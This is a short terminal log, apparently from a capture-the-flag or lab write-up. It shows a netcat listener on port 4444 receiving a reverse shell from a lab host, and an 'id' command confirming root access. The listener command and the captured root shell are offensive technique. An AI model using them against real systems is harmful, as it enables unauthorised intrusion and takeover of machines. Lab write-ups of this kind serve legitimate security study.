 [12:45:10]-[nonuser@nonuser]-[~]
$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.68] 57090
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#